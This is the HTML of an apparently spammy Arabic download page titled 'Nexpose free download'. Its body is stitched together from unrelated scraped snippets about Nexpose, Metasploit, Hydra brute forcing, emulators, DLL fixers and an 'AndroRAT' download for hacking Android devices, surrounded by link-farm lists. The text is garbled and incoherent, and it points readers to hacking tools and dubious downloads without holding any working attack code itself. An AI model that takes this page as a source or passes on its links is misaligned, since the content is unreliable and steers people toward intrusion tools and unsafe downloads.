

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/50638.html
body_size: 4477
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Nexpose تنزيل مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Nexpose تنزيل مجاني</h1>
<p>Aug 30, 2013  Nexpose Community Edition: Our original tool - Nexpose is a vulnerability  scanning software that is the best in the business. Don't take my word  Jan 6, 2021  Nexpose community edition - Nexpose Vulnerability Scanner is a software to  manage vulnerability on your computer and acts to prevent risk  Sep 26, 2017  Rapid7 Nexpose Community Edition is a free vulnerability scanner & security risk  intelligence  You can download Nexpose Community here:.</p>
<h2>تنزيل تطبيق محاكي الاندرويد للكمبيوتر Nox App Player احدث اصدار 2020 موضوعنا اليوم عن تطبيق محاكي الاندرويد Nox الأكثر من رائع، فهُناك الكثير من تطبيقات التي تُوفر خدمة مُحاكاة الاندرويد على جهاز الكمبيوتر، ولكن قليلاً ما تجد برنامج يوفر لك بيئة كاملة من مُحاكاة نظام أندرويد على  </h2>
<p>Deep Freeze is a backup and recovery software that protects your computer by disabling all changes made to the operating system. This software is useful for cases in which you don't wish to make permanent changes to your system or the documents stored</p>
<h3>تنزيل الإصدار الأخير من ePSXe لويندوز مجاناً. قم بتشغيل ألعاب البلايستيشن على جهاز الكمبيوتر. برنامج ePSXe برنامج رائع يتيح لمستخدميه إمكانية تشغيل ألعاب البلايستيشن الشهيرة على جهاز الكمبيوتر بسرعة كبيرة وجودة عالية والإستمتاع بالألعاب بشكل أكثر إثارة. Advertisement. </h3>
<p>برنامج مونتاج الفيديو واحتراف الإخراج والمونتاج للكمبيوتر تحميل برنامج VEGAS Pro سابقاً SONY Vegas   Google أعلنت من كام يوم عن نسخة المطورين [ Android O Developer Preview ] من نظام أندرويد اللي جي Android O أو Android 8 وبعض التقارير بتقول إنه هيكون إسمه Android Oreo – وفعلاً أتاحته رسميا للتحميل والتثبيت بس طبعاً حصرياً على أجهزة Nexus و Pixel بس ..  When you need to brute force crack a remote authentication service, Hydra is often the tool of choice. It can perform rapid dictionary attacks against more than 50 protocols, including telnet, ftp, http, https, smb, several databases, and much more.  Compare Rapid7 InsightVM and Nexpose to find the right vulnerability assessment tool for your organization. View now. ZURÜCK ZUM ANFANG. KUNDEN SUPPORT +1-866-390-8113. يُعد متصفح فينيكس هو أفضل متصفح مجاني لأجهزة Android، سريعة لتنزيل الفيديو، برنامج مساعد لحفظ حالة WhatsApp، وضع تصفح متخفي ووظيفة حفظ البيانات. بفضل ميزة الكشف التلقائي عن الفيديو، يمكن لـمتصفح فينيكس تنزيل مجموعة متنوعة  ‫قم بنتزيل Nextplus2.7.3 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Nextplus2021 لـ Android إذا كان لديك مشغّل Epic Games بالفغل، استخدم زر "Open" وإلا قم بتنزيل مشغّل Epic Games للعب.</p>
<h3>قم بتنزيل نجاة الصغيرة 2019 بدون نت على الكمبيوتر بإستخدام جهاز مقلد أندروز MEmu.استمتع بمتعة اللعب على الشاشة الكبيرة. - خاصيات التطبيق :.</h3>
<p>Metasploit 4.1.4 حمل مجاناً - بتعاون بين مجتمع المصادر المفتوحة، و Rapid7، يساعد  برنامج Metasploit على الأمن ومتخصصي تكنولوجيا التعرف على قضايا الأمن  20 تشرين الثاني (نوفمبر) 2010  النسخة المجانية Netsparker  http://www.computec.ch/projekte/atk/?s=download   http://www.rapid7.com/products/nexpoty-edition.jsp 21 كانون الأول (ديسمبر) 2019  وهو مشروع مفتوح المصدر بدعم تجاري من Rapid7 ، Metasploit.  المذكورة حتى الآن،  ليست مجانية أو متحررة ، ولكنها أداة باهظة الثمن يستخدمها المحترفون. 5 كانون الثاني (يناير) 2016   بمتطلبات مشروع ضخم مثل نواة اللينكس وكانو يستخدمون تطبيق مغلق وغير مجاني.   بالامكان تحميل احدث اصدارة من متجر قووقل (قووقل بلاي)  من موقع Rapid7 بشرط أن  تكون داخل الشبكة المراد فحصها ومن تلك الصفح 1 أيلول (سبتمبر) 2018  ‫لذلك انا انصح بشدة تفحص دورات موقع يوداسيتي المجانية بعنوان ‪,Basics‬‬  جافا  سكربت ‪ ,‬تستخدم لتحديث صفحات الويب ديناميكيا دون اعادة تحميل  ‫‪https:// community.rapid7.com/community/infosec/blog/2013/03/27/ تحميل برنامج rat للاختراق - تحميل وتنزيل برنامج AndroRAT الإختراق أجهزة .  A  collaboration between the open source community and Rapid7, Metasploit helps   التنزيلات في الكويت تحميل كتاب الملاحم والفتن لنعيم بن حماد.  تحميل كتاب  الانجليزي للصف السادس الفصل الدراسي الاول.  رابط مباشر تحميل مجاني  اليوم  ميتاسبلويت أصبح تابعاً لشركة Rapid7 الأمريكية المتخصصة في مجال أمن المعلومات  </p>
<h3>تحميل ملف apex_release.dll مجانا حل مشاكل الالعاب وآخطاء النظام مجانا.. تنزيل وتثبيت أداة إصلاح الخطآ للويندوز apex_release.dll - DLL Suite نظام التشغيل windows 7, 8,8.1, 10, Xp, Vista, حل مشاكل ألعاب بيس pes 2017 ,ورسائل الخطأ فى الكمبيوتر للبرامج  </h3>
<p>تنزيل الإصدار الأخير برنامج ePSXe برنامج رائع يتيح لمستخدميه إمكانية تشغيل ألعاب البلايستيشن الشهيرة على جهاز الكمبيوتر بسرعة كبيرة وجودة عالية والإستمتاع بالألعاب بشكل أكثر إثارة. ePSXe Deep Freeze is a backup and recovery software that protects your computer by disabling all changes made to the operating system. This software is useful for cases in which you don't wish to make permanent changes to your system or the documents stored رابط التنزيل: https://hrdiscussion.com/downloadfile/18216/1/1487792070/Accounting%20System.xlsx%E2%80%8Fللتواصل معنا 00962796792579ashraf </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirriktlzx.web.app/72859/37203.html">lq</a></li><li><a href="https://kopavguldczet.web.app/77450/33753.html">lq</a></li><li><a href="https://affarervxxm.firebaseapp.com/87185/30182.html">lq</a></li><li><a href="https://hurmanblirrikpxox.web.app/17141/41137.html">lq</a></li><li><a href="https://kopavguldvhzj.web.app/6625/20544.html">lq</a></li><li><a href="https://kopavguldkqlb.web.app/26444/19877.html">lq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/615545.html">برنامج إكسل وورد لتحويل pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/343580.html">تطبيق التقويم لتنزيل نظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/286519.html">ماريو كارت جولة وزارة الدفاع الإختراق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/180153.html">تنزيل استديو التقاط الشاشة لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/502534.html">قم بتنزيل ملفات flac على iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/789562.html">لن يتم تنزيل تقارير sap crystal windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/251098.html">تحميل firebase client android jar</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/978196.html">تحميل فوتوشوب cs5 مرشحات الوجه مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/75485.html">يتم فتح أرشيف التنزيل كأرشيف 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/534973.html">تحميل لعبة cs pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/260678.html">تنزيل my name is joe بواسطة torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/350974.html">Wacom ctl-4100 تحميل تعريفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/447114.html">Arm9loaderhax.bin.zip تنزيل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/464955.html">تحميل عصر الأساطير مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/914440.html">تحميل شعار الوسائط dhx غير مرئي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/759225.html">تحميل مجاني لعيد ميلاد اسحاق</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>